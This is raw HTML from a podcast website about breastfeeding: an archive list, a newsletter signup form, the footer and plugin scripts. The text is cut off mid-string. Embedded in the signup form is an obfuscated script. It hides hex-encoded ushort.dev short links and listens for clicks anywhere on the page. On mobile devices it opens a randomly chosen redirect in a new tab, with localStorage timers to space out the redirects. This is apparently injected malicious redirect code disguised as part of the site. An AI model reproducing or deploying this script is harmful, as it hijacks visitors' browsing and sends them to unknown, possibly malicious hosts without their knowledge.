	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768956934" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese 